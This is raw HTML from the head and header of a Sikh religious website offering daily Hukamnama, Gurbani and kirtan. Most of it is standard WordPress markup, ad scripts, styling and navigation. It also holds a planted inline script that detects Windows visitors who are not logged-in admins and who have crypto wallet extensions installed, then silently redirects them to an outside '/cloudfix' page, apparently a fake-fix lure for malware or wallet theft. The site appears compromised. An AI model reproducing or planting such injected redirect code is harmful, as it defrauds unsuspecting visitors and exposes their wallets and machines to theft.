<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="description" content="Daily Hukamnama | Amritsar | Mukhwak | Live Kirtan | Golden Temple | Darbar Sahib | Kirtan | Gurbani | Katha | Nitnem | Satnam | Waheguru | Sikh | Gurduara | Today Hukamnama |" />
<meta name="keywords" content="Hukamnama | Mukhwal | Live Kirtan | Daily Hukamnama | Golden Temple | Darbar Sahib | Kirtan | Gurbani | Katha | Nitnem | Satnam | Waheguru | Sikh | Gurduara |" />

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5207433452778884&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-5207433452778884?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://hukamnamasahib.com/wp-content/uploads/2020/10/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hukamnamasahib.com/wp-content/uploads/2020/10/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hukamnamasahib.com/wp-content/uploads/2020/10/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://hukamnamasahib.com/wp-content/uploads/2020/10/cropped-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header_layout_1a #main_logo {
    margin: 0px 0 40px;
}		</style>
		<style id="mooblog_opt-dynamic-css" title="dynamic-css" class="redux-options-output">#main_logo img,#main_logo h1{margin-top:-38;margin-right:0;margin-bottom:0;margin-left:0;}{color:transparent;}.fullwidth_cover_menu_wrapper a{color:#fff;}{color:#FFFFFF;}{color:#000000;}{color:#FFFFFF;}.page-template-page-typed {line-height:78px;font-size:60px;}body{font-family:Roboto;line-height:30px;font-weight:normal;font-style:normal;font-size:15px;}h1{font-family:Roboto;font-weight:normal;font-style:normal;}h2{font-family:Roboto;font-weight:normal;font-style:normal;}h3{font-family:Roboto;font-weight:normal;font-style:normal;}h4{font-family:Roboto;font-weight:normal;font-style:normal;}h5{font-family:Roboto;font-weight:normal;font-style:normal;}h6{font-family:Roboto;font-weight:normal;font-style:normal;}{color:transparent;}{color:transparent;}</style>	<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://rolletowncommonage.com/cloudfix';
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//hukamnamasahib.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674795796' type='text/css' media='all' />
</head>

<body class="archive date wp-theme-mooblog group-blog">





<div id="page" class="hfeed site  sidebar_right  single_sidebar_right  main_container_1440 ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header header_layout_1a " >

		<div class="top_bar">
	<i class="fa fa-bars cover_menu_button" aria-hidden="true"></i><div class="fullwidth_cover_menu_wrapper"><i class="fa fa-times close" aria-hidden="true"></i><div class="cover_menu_container"><div class="menu-menu-container"><ul id="cover-menu" class="menu"><li id="menu-item-29959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29959"><a href="https://www.hukamnamasahib.com">Home</a></li>
<li id="menu-item-29963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29963"><a href="https://hukamnamasahib.com/literature/">Historical Literature</a></li>
<li id="menu-item-29964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29964"><a href="https://hukamnamasahib.com/daily-routine/">Daily Routine</a></li>
<li id="menu-item-29965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29965"><a href="https://hukamnamasahib.com/cd/">Punjabi Software CD</a></li>
<li id="menu-item-30403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30403"><a href="https://hukamnamasahib.com/application/">Application</a></li>
<li id="menu-item-29966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29966"><a href="https://hukamnamasahib.com/gurbani-text-files/">Gurbani Text Files</a></li>
<li id="menu-item-29967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29967"><a href="https://hukamnamasahib.com/about-us/">About Us</a></li>
<li id="menu-item-29969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29969"><a href="https://hukamnamasahib.com/downloads/">Downloads</a></li>
<li id="menu-item-29968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29968"><a href="https://hukamnamasahib.com/contact-us/">Contact Us</a></li>
</ul></div></div></div>		<nav id="site-navigation" class="main-navigation" >

			<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29959"><a href="https://www.hukamnamasahib.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29963"><a href="https://hukamnamasahib.com/literature/">Historical Literature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29964"><a href="https://hukamnamasahib.com/daily-routine/">Daily Routine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29965"><a href="https://hukamnamasahib.com/cd/">Punjabi Software CD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30403"><a href="https://hukamnamasahib.com/application/">Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29966"><a href="https://hukamnamasahib.com/gurbani-text-files/">Gurbani Text Files</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29967"><a href="https://hukamnamasahib.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29969"><a href="https://hukamnamasahib.com/downloads/">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29968"><a href="https://hukamnamasahib.com/contact-us/">Contact Us</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
		


		
		<i class="fa fa-search header_search" aria-hidden="true"></i><div class="fullwidth_search_wrapper"><i class="fa fa-times close" aria-hidden="true"></i><form role="search" method="get" class="search-form" action="https://hukamnamasahib.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div class="header_social"><a  href="https://www.facebook.com/dailyhukamnama/ " ><i class="fa fa-facebook " aria-hidden="true"></i></a><a  href="https://twitter.com/hukamnamaa " ><i class="fa fa-twitter " aria-hidden="true"></i></a><a  href="https://www.youtube.com/hukamnamasahib " ><i class="fa fa-youtube " aria-hidden="true"></i></a><a  href=" " ><i class="fa fa-linkedin " aria-hidden="true"></i></a><a  href="https://www.pinterest.com/hukamnamasahib/pins " ><i class="fa fa-pinterest " aria-hidden="true"></i></a><a  href="https://www.instagram.com/hukamnamasahib " ><i class="fa fa-instagram " aria-hidden="true"></i></a><a  href="https://www.flickr.com/photos/hukamnamasahib " ><i class="fa fa-flickr " aria-hidden="true"></i></a></div>
		
	</div>
	<div id="main_logo"><a href="https://hukamnamasahib.com"><img alt="logo"  src="https://hukamnamasahib.com/wp-content/uploads/2024/10/Website-Main.jpg"  ></a></div>		</header><!-- #masthead -->

	<div class="ad_blocker_detector_wrapper"><div class="info"><div class="icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i></div><div class="text">Please disable Ad Blocker before you can visit the website !!!</div></div></div>
	<div class="responsive_menu_bar"><i class="fa fa-times close_btn" aria-hidden="true"></i><nav id="responsive-navigation" class="responsive clearfix" role="navigation"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29959"><a href="https://www.hukamnamasahib.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29963"><a href="https://hukamnamasahib.com/literature/">Historical Literature</a></li>
